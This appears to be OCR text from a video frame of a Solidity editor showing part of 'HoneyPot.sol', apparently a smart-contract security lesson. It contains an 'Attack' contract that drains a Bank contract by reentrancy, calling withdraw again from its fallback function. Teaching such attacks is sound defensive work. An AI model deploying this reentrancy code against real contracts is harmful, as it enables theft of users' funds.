 Home
HoneyPot.sol
2 tabs
45 }
46
47 function equal(string memory _a, string memory _b) public pure returns (bool) {
48 return keccak256(abi.encode(_a)) == keccak256(abi.encode(_b));
49 }
50 }
51
52 contract Attack {
53 Bank bank;
54
55 constructor(Bank _bank) public {
56 bank = Bank(_bank);
57 }
58
59 fallback() external payable {
60 if (address(bank).balance >= 1 ether) {
61 bank.withdraw(1 ether);
62 }
63 }
64
65 function attack() public payable {
66 bank.deposit{value: 1 ether}();
67 bank.withdraw(1 ether);
68 }
69 }
70
71
72
73
74
75
76
16
0
listen on network
Search with transaction hash or addr...